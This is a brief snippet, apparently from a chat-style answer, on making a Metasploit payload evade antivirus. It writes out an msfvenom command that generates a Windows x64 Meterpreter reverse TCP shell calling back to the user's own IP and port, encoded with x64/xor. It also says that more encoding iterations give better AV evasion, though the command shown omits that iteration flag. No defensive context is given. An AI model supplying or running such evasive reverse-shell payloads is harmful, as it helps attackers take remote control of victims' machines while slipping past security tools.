 ✅ 1. Using Encoding (Built-in with msfvenom)
Metasploit has built-in encoders. One of the most common is x64/xor or x64/shikata_ga_nai.
bash Copy Edit
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<Your IP> LPORT=<Your Port> -e x64/xor
• -e x64/xor: Encoder used to obfuscate the payload.
• -i 10: Number of iterations (more iterations = better AV evasion, but larger file size).
Note: shikata_ga_nai is one of the most effective encoders but not perfect for modern AVs.